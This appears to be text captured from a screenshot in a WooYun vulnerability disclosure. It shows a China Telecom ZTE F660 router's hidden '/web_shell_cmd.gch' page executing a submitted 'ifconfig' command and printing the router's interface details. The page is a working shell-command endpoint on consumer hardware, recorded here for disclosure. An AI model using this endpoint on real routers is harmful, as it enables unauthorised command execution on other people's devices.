 F660 - Iceweasel
F660
27. /web_shell_cmd.gch
Google <Ctrl+K>
IP
安全 其他杂项 前端开发 硬件 其他技术文档 python linux PMA phpMyAdmin Offensive Security Kali Linux 豆瓣FM - Beta Kali Docs Exploit-DB »
天翼宽带
F660
中国电信
CHINA TELECOM
please input shell command: ifconfig
Submit
br0 Link encap:Ethernet HWaddr B0:75:D5:55:20:23
inet addr:192.168.1.1 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::1/64 Scope:Link
inet6 addr: fe80::b275:d5ff:fe55:2023/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1861710 errors:0 dropped:0 overruns:0 frame:0
TX packets:2796078 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:145104843 (138.3 MiB) TX bytes:3462670688 (3.2 GiB)
eth0 Link encap:Ethernet HWaddr B0:75:D5:55:20:23
inet6 addr: fe80::b275:d5ff:fe55:2023/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:321089 errors:0 dropped:0 overruns:0 frame:0
TX packets:326831 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34184550 (32.6 MiB) TX bytes:207578213 (197.9 MiB)
eth1 Link encap:Ethernet HWaddr B0:75:D5:55:20:23
inet6 addr: fe80::b275:d5ff:fe55:2023/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:29475 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:4686130 (4.4 MiB)
eth2 Link encap:Ethernet HWaddr B0:75:D5:55:20:23
www.wooyun.org